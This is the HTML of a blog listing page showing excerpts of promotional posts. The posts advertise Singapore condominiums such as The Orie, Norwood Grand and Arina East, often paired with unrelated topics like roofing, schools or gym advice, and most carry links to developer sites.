<article id="post-346" class="post-346 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/the-orie-condo-the-perfect-urban-haven-in-toa-payoh-singapore-with-unmatched-connectivity-and-convenience/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/10/The-Orie-Condo-The-Perfect-Urban-Haven-in-Toa-Payoh-Singapore-with-Unmatched-Connectivity-and-Convenience.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Orie Condo The Perfect Urban Haven in Toa Payoh, Singapore with Unmatched Connectivity and Convenience" decoding="async" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/10/The-Orie-Condo-The-Perfect-Urban-Haven-in-Toa-Payoh-Singapore-with-Unmatched-Connectivity-and-Convenience.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/10/The-Orie-Condo-The-Perfect-Urban-Haven-in-Toa-Payoh-Singapore-with-Unmatched-Connectivity-and-Convenience-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/10/The-Orie-Condo-The-Perfect-Urban-Haven-in-Toa-Payoh-Singapore-with-Unmatched-Connectivity-and-Convenience-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/10/The-Orie-Condo-The-Perfect-Urban-Haven-in-Toa-Payoh-Singapore-with-Unmatched-Connectivity-and-Convenience-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/the-orie-condo-the-perfect-urban-haven-in-toa-payoh-singapore-with-unmatched-connectivity-and-convenience/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-09T03:26:27+00:00">October 9, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/the-orie-condo-the-perfect-urban-haven-in-toa-payoh-singapore-with-unmatched-connectivity-and-convenience/" rel="bookmark">The Orie Condo The Perfect Urban Haven in Toa Payoh, Singapore with Unmatched Connectivity and Convenience</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>:</p>
<p>At <a href='https://www.the-ories.sg/'>The Orie Condo</a>, those who prefer to travel by private vehicle will be pleased with our excellent road connectivity. The Central Expressway (CTE) serves as a crucial artery for car owners, providing a direct route to the northern and central parts of Singapore, as well as the CBD. In addition, the Pan Island Expressway (PIE), easily accessible from Toa Payoh, extends across the entire island from west to east, making it convenient to travel to Changi Airport and Jurong from <a href='https://www.the-ories.sg/'>The Orie</a>.</p>
<p>The rejuvenation of Toa Payoh&#8217;s public spaces is a focal point of the URA Master Plan, with the aim of promoting a lively community atmosphere. The plan involves upgrading parks, introducing new recreational facilities, and enhancing pedestrian walkways to encourage outdoor pursuits and strengthen community ties. For residents of The Orie, these improvements offer a wealth of quality spaces for leisure and social activities &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/the-orie-condo-the-perfect-urban-haven-in-toa-payoh-singapore-with-unmatched-connectivity-and-convenience/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-346 -->

<article id="post-342" class="post-342 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/discover-a-world-of-wonder-at-my-first-skool-jurong-west-with-novo-place-ec/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/09/Discover-a-World-of-Wonder-at-My-First-Skool-Jurong-West-with-Novo-Place-EC.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Discover a World of Wonder at My First Skool Jurong West with Novo Place EC" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/09/Discover-a-World-of-Wonder-at-My-First-Skool-Jurong-West-with-Novo-Place-EC.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/09/Discover-a-World-of-Wonder-at-My-First-Skool-Jurong-West-with-Novo-Place-EC-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/09/Discover-a-World-of-Wonder-at-My-First-Skool-Jurong-West-with-Novo-Place-EC-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/09/Discover-a-World-of-Wonder-at-My-First-Skool-Jurong-West-with-Novo-Place-EC-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/discover-a-world-of-wonder-at-my-first-skool-jurong-west-with-novo-place-ec/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T13:45:08+00:00">September 20, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/discover-a-world-of-wonder-at-my-first-skool-jurong-west-with-novo-place-ec/" rel="bookmark">Discover a World of Wonder at My First Skool Jurong West with Novo Place EC</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Nestled within <a href='https://www.novo-place.com.sg/'>Novo Place EC</a>, residents have easy access to a wide range of leisure and recreational options. Alongside a diverse selection of shopping and dining choices, this prime location is also in close proximity to various attractions. Nature enthusiasts and families can enjoy a tranquil outdoor experience at Jurong Lake Gardens, which offers scenic views and activities such as jogging, cycling, and picnics. For those interested in Asian culture and horticulture, the Chinese Garden and Japanese Garden are must-visit destinations, providing a perfect blend of relaxation and learning opportunities. </p>
<p>At My First Skool, we are committed to providing high-quality and enriching early childhood education. We understand that each child is unique, and our aim is to nurture and develop their individual strengths and interests. With our carefully planned curriculum, dedicated educators, and a welcoming environment, your child will receive the best foundation for their future education. Come and &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/discover-a-world-of-wonder-at-my-first-skool-jurong-west-with-novo-place-ec/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-342 -->

<article id="post-337" class="post-337 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/empowering-minds-and-hearts-unlocking-potential-at-tampines-secondary-school-aurelle-of-tampines-north/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/08/Empowering-Minds-and-Hearts-Unlocking-Potential-at-Tampines-Secondary-School-Aurelle-of-Tampines-North.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Empowering Minds and Hearts Unlocking Potential at Tampines Secondary School &#8211; Aurelle of Tampines North" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/08/Empowering-Minds-and-Hearts-Unlocking-Potential-at-Tampines-Secondary-School-Aurelle-of-Tampines-North.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/08/Empowering-Minds-and-Hearts-Unlocking-Potential-at-Tampines-Secondary-School-Aurelle-of-Tampines-North-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/08/Empowering-Minds-and-Hearts-Unlocking-Potential-at-Tampines-Secondary-School-Aurelle-of-Tampines-North-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/08/Empowering-Minds-and-Hearts-Unlocking-Potential-at-Tampines-Secondary-School-Aurelle-of-Tampines-North-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/empowering-minds-and-hearts-unlocking-potential-at-tampines-secondary-school-aurelle-of-tampines-north/" rel="bookmark"><time class="entry-date published updated" datetime="2024-08-01T02:46:22+00:00">August 1, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/empowering-minds-and-hearts-unlocking-potential-at-tampines-secondary-school-aurelle-of-tampines-north/" rel="bookmark">Empowering Minds and Hearts Unlocking Potential at Tampines Secondary School &#8211; Aurelle of Tampines North</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Nestled in the heart of Tampines North, <a href='https://www.aurelle-of-tampines.com.sg/'>Aurelle of Tampines EC</a> presents a desirable location for young families with its convenient proximity to a multitude of primary schools and preschools. For parents, finding a home near reputable primary schools is often top priority as it not only ensures a shorter and safer commute for their children, but also greatly influences the Primary One registration process in Singapore. </p>
<p>In addition, the school also has a strong partnership with parents. Regular communication and engagement with parents allow for a better understanding of the students&#8217; needs and progress, and enables the school to work closely with parents in nurturing their children.</p>
<p>In conclusion, Tampines Secondary School is more than just a high school in Tampines North. It is a community of educators, parents, and students working together to create a nurturing and empowering learning environment. Through its holistic curriculum, values education, inclusive environment, &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/empowering-minds-and-hearts-unlocking-potential-at-tampines-secondary-school-aurelle-of-tampines-north/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-337 -->

<article id="post-301" class="post-301 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/10-key-questions-to-prepare-for-your-kitchen-renovation-parktown-residences-guide/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/05/10-Key-Questions-to-Prepare-for-Your-Kitchen-Renovation-Parktown-Residences-Guide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 Key Questions to Prepare for Your Kitchen Renovation Parktown Residences Guide" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/05/10-Key-Questions-to-Prepare-for-Your-Kitchen-Renovation-Parktown-Residences-Guide.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/10-Key-Questions-to-Prepare-for-Your-Kitchen-Renovation-Parktown-Residences-Guide-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/10-Key-Questions-to-Prepare-for-Your-Kitchen-Renovation-Parktown-Residences-Guide-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/10-Key-Questions-to-Prepare-for-Your-Kitchen-Renovation-Parktown-Residences-Guide-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/10-key-questions-to-prepare-for-your-kitchen-renovation-parktown-residences-guide/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-30T16:24:44+00:00">May 30, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/10-key-questions-to-prepare-for-your-kitchen-renovation-parktown-residences-guide/" rel="bookmark">10 Key Questions to Prepare for Your Kitchen Renovation Parktown Residences Guide</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Parktown Residences residents can conveniently find another shopping destination nearby at Changi City Point. This outlet mall, located close to Expo MRT Station, offers a diverse selection of international and local brands. Bargain hunters can indulge in outlet stores such as Nike, Adidas, and Timberland, while those seeking a variety of dining options can choose from Tung Lok Signatures, Soup Restaurant, and Toast Box. Families can also enjoy the mall&#8217;s rooftop garden and wet playground for kids. With its location approximately a 10-minute drive from <a href='https://www.parktown-residences.com.sg/'>Parktown Residences</a>, Changi City Point is a convenient and family-friendly shopping destination for residents. </p>
<p>9. How long will the renovation take?<br />
Kitchen renovations can be a time-consuming process, so it is essential to have a timeline in mind. Consider the availability of contractors and the delivery time of materials to estimate the duration of your renovation. It is also important to have a contingency &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/10-key-questions-to-prepare-for-your-kitchen-renovation-parktown-residences-guide/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-301 -->

<article id="post-298" class="post-298 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/reimagining-roofing-innovative-trends-in-pennsylvania-by-bagnall-haus-condo-roofers/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Reimagining-Roofing-Innovative-Trends-in-Pennsylvania-by-Bagnall-Haus-Condo-Roofers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Reimagining Roofing Innovative Trends in Pennsylvania by Bagnall Haus Condo Roofers" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Reimagining-Roofing-Innovative-Trends-in-Pennsylvania-by-Bagnall-Haus-Condo-Roofers.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Reimagining-Roofing-Innovative-Trends-in-Pennsylvania-by-Bagnall-Haus-Condo-Roofers-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Reimagining-Roofing-Innovative-Trends-in-Pennsylvania-by-Bagnall-Haus-Condo-Roofers-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Reimagining-Roofing-Innovative-Trends-in-Pennsylvania-by-Bagnall-Haus-Condo-Roofers-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/reimagining-roofing-innovative-trends-in-pennsylvania-by-bagnall-haus-condo-roofers/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-14T15:29:59+00:00">May 14, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/reimagining-roofing-innovative-trends-in-pennsylvania-by-bagnall-haus-condo-roofers/" rel="bookmark">Reimagining Roofing Innovative Trends in Pennsylvania by Bagnall Haus Condo Roofers</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Nestled within <a href='https://www.bagnall-haus.com.sg'>Bagnall Haus Condo</a>, residents can effortlessly indulge in a variety of lifestyle choices at their fingertips. This premier community offers the ultimate convenience with nearby shopping centers, making retail and daily necessities easily accessible without having to venture far from home. Additionally, the plethora of dining options available ensures that residents can savor a diverse culinary experience each day, ranging from delectable local hawker fare to international cuisine, all within the comfort of their own neighborhood.</p>
<p>Bagnall Haus, a freehold condominium situated at the prime location of Sungei Bedok MRT Station Interchange, was recently acquired by a consortium led by Roxy-Pacific Holdings for $115.28 million through a collective sale. This strategic move will see the development of a modern condominium complex with 113 units spanning five floors, transforming the previous Bagnall Court into a coveted property. Teo, the project&#8217;s spokesperson, emphasized the rarity of new freehold condominium &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/reimagining-roofing-innovative-trends-in-pennsylvania-by-bagnall-haus-condo-roofers/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-298 -->

<article id="post-295" class="post-295 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/norwood-grand-woodlands-where-the-best-of-nature-and-convenience-converge-in-perfect-harmony/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Norwood-Grand-Woodlands-Where-the-Best-of-Nature-and-Convenience-Converge-in-Perfect-Harmony.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Norwood Grand Woodlands Where the Best of Nature and Convenience Converge in Perfect Harmony" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Norwood-Grand-Woodlands-Where-the-Best-of-Nature-and-Convenience-Converge-in-Perfect-Harmony.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Norwood-Grand-Woodlands-Where-the-Best-of-Nature-and-Convenience-Converge-in-Perfect-Harmony-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Norwood-Grand-Woodlands-Where-the-Best-of-Nature-and-Convenience-Converge-in-Perfect-Harmony-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Norwood-Grand-Woodlands-Where-the-Best-of-Nature-and-Convenience-Converge-in-Perfect-Harmony-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/norwood-grand-woodlands-where-the-best-of-nature-and-convenience-converge-in-perfect-harmony/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-11T01:59:01+00:00">May 11, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/norwood-grand-woodlands-where-the-best-of-nature-and-convenience-converge-in-perfect-harmony/" rel="bookmark">Norwood Grand Woodlands Where the Best of Nature and Convenience Converge in Perfect Harmony</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Located in the prime area of Singapore, <a href='https://www.norwoodgrandcondo.com.sg/'>Norwood Grand Woodlands</a> is a well-connected community that offers not only the convenience of the MRT, but also an extensive network of bus services. With the Woodlands bus interchange as a major transport hub, residents of <a href='https://www.norwoodgrandcondo.com.sg/'>Norwood Grand Woodlands</a> have easy access to various parts of the island, making commuting around Singapore a breeze.</p>
<p>Norwood Grand also offers a range of premium facilities for residents to enjoy. These include a 50-meter lap pool, a Jacuzzi, and a gymnasium for fitness enthusiasts. There is also a clubhouse equipped with function rooms and a gourmet kitchen, perfect for hosting gatherings and events.</p>
<p>Apart from its natural surroundings, Norwood Grand also boasts a plethora of modern conveniences that cater to the needs and desires of its residents. A retail mall within the development provides a variety of retail and dining options, making it convenient for residents &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/norwood-grand-woodlands-where-the-best-of-nature-and-convenience-converge-in-perfect-harmony/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-295 -->

<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/unleashing-your-inner-champion-norwoods-grand-way-to-gym-success/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Unleashing-Your-Inner-Champion-Norwoods-Grand-Way-to-Gym-Success-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unleashing Your Inner Champion Norwood&#8217;s Grand Way to Gym Success" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/05/Unleashing-Your-Inner-Champion-Norwoods-Grand-Way-to-Gym-Success-.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Unleashing-Your-Inner-Champion-Norwoods-Grand-Way-to-Gym-Success--300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Unleashing-Your-Inner-Champion-Norwoods-Grand-Way-to-Gym-Success--1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/05/Unleashing-Your-Inner-Champion-Norwoods-Grand-Way-to-Gym-Success--768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/unleashing-your-inner-champion-norwoods-grand-way-to-gym-success/" rel="bookmark"><time class="entry-date published" datetime="2024-05-09T03:41:30+00:00">May 9, 2024</time><time class="updated" datetime="2024-05-09T03:46:54+00:00">May 9, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/unleashing-your-inner-champion-norwoods-grand-way-to-gym-success/" rel="bookmark">Unleashing Your Inner Champion Norwood&#8217;s Grand Way to Gym Success</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Surround Yourself with Like-Minded People<br />
The people you surround yourself with have a significant influence on your success. <a href="https://www.norwoodgrandcondo.com.sg/">Norwood Grand</a> Way advocates for building a community of like-minded individuals who share your fitness goals. This creates a supportive and motivating environment where you can push each other to achieve more. It also serves as a form of accountability, making sure you stay true to your goals.</p>
<p>1. Set Realistic Goals<br />
The first step to success in any endeavor is to set realistic goals. When it comes to fitness, many make the mistake of setting lofty goals that are almost impossible to achieve, leading to frustration and giving up. Norwood&#8217;s Grand Way urges individuals to set achievable goals and work towards them one step at a time. This keeps them motivated and focused on their journey, and they can see tangible progress along the way.</p>
<p>In conclusion, Norwood&#8217;s Grand Way to &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/unleashing-your-inner-champion-norwoods-grand-way-to-gym-success/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-291 -->

<article id="post-264" class="post-264 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/unlocking-ultimate-convenience-arina-east-residences-at-prime-location-enhanced-by-katong-park-and-upcoming-tanjong-rhu-mrt-stations/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/02/Unlocking-Ultimate-Convenience-Arina-East-Residences-at-Prime-Location-Enhanced-by-Katong-Park-and-Upcoming-Tanjong-Rhu-MRT-Stations.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unlocking Ultimate Convenience: Arina East Residences at Prime Location Enhanced by Katong Park and Upcoming Tanjong Rhu MRT Stations" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/02/Unlocking-Ultimate-Convenience-Arina-East-Residences-at-Prime-Location-Enhanced-by-Katong-Park-and-Upcoming-Tanjong-Rhu-MRT-Stations.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/Unlocking-Ultimate-Convenience-Arina-East-Residences-at-Prime-Location-Enhanced-by-Katong-Park-and-Upcoming-Tanjong-Rhu-MRT-Stations-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/Unlocking-Ultimate-Convenience-Arina-East-Residences-at-Prime-Location-Enhanced-by-Katong-Park-and-Upcoming-Tanjong-Rhu-MRT-Stations-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/02/Unlocking-Ultimate-Convenience-Arina-East-Residences-at-Prime-Location-Enhanced-by-Katong-Park-and-Upcoming-Tanjong-Rhu-MRT-Stations-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/unlocking-ultimate-convenience-arina-east-residences-at-prime-location-enhanced-by-katong-park-and-upcoming-tanjong-rhu-mrt-stations/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-16T09:47:24+00:00">February 16, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/unlocking-ultimate-convenience-arina-east-residences-at-prime-location-enhanced-by-katong-park-and-upcoming-tanjong-rhu-mrt-stations/" rel="bookmark">Unlocking Ultimate Convenience: Arina East Residences at Prime Location Enhanced by Katong Park and Upcoming Tanjong Rhu MRT Stations</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
			<p>Located in the highly coveted Arina East neighborhood, Arina East Residences is the epitome of convenient city living. This modern development is perfectly situated at the doorstep of Katong Park MRT Station, an essential part of the new Thomson-East Coast Line (TEL). With this convenient access to public transportation, residents of Arina East Residences can easily reach popular destinations like the CBD, Marina Bay, and Orchard Road in no time. And with the upcoming addition of Tanjong Rhu MRT Station, which is also connected to the TEL, getting around the city will become even more seamless for residents. Don&#8217;t miss your chance to call <a href='https://www.arinaeast-residences.com.sg'>Arina East</a> your home.</p>
<p>The Katong Park MRT Station, a vital part of the Thomson-East Coast Line (TEL), greatly adds to the value of Arina East Residences&#8217; prime location. This sought-after development boasts seamless access to not only the bustling city center but also other important &hellip;</p>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="byline"><i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://www.a1directorysearch.com/author/a1directorysearch/">a1directorysearch</a></span></span><span class="cat-links"><i class="fa fa-bookmark"></i><a href="https://www.a1directorysearch.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><a href="https://www.a1directorysearch.com/unlocking-ultimate-convenience-arina-east-residences-at-prime-location-enhanced-by-katong-park-and-upcoming-tanjong-rhu-mrt-stations/" class="button"><i class="fa fa-angle-right"></i></a> 
		</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-264 -->

<article id="post-268" class="post-268 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
	
			<a class="post-thumbnail" href="https://www.a1directorysearch.com/bagnall-haus-a-family-friendly-haven-in-sungei-bedoks-thriving-neighborhood/" aria-hidden="true" tabindex="-1">
				<img width="1536" height="768" src="https://www.a1directorysearch.com/wp-content/uploads/2024/03/Bagnall-Haus-A-Family-Friendly-Haven-in-Sungei-Bedoks-Thriving-Neighborhood.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bagnall Haus: A Family-Friendly Haven in Sungei Bedok&#8217;s Thriving Neighborhood" decoding="async" loading="lazy" srcset="https://www.a1directorysearch.com/wp-content/uploads/2024/03/Bagnall-Haus-A-Family-Friendly-Haven-in-Sungei-Bedoks-Thriving-Neighborhood.jpg 1536w, https://www.a1directorysearch.com/wp-content/uploads/2024/03/Bagnall-Haus-A-Family-Friendly-Haven-in-Sungei-Bedoks-Thriving-Neighborhood-300x150.jpg 300w, https://www.a1directorysearch.com/wp-content/uploads/2024/03/Bagnall-Haus-A-Family-Friendly-Haven-in-Sungei-Bedoks-Thriving-Neighborhood-1024x512.jpg 1024w, https://www.a1directorysearch.com/wp-content/uploads/2024/03/Bagnall-Haus-A-Family-Friendly-Haven-in-Sungei-Bedoks-Thriving-Neighborhood-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</a>

				<div class="post-content">
		<header class="entry-header">
							<div class="entry-meta button">
					<span class="posted-on"><a href="https://www.a1directorysearch.com/bagnall-haus-a-family-friendly-haven-in-sungei-bedoks-thriving-neighborhood/" rel="bookmark"><time class="entry-date published" datetime="2024-02-15T02:40:47+00:00">February 15, 2024</time><time class="updated" datetime="2024-03-19T02:49:00+00:00">March 19, 2024</time></a></span>				</div><!-- .entry-meta -->
			
			<h2 class="entry-title"><a href="https://www.a1directorysearch.com/bagnall-haus-a-family-friendly-haven-in-sungei-bedoks-thriving-neighborhood/" rel="bookmark">Bagnall Haus: A Family-Friendly Haven in Sungei Bedok&#8217;s Thriving Neighborhood</a></h2>		</header><!-- .entry-header -->

	

		<div class="entry-content">
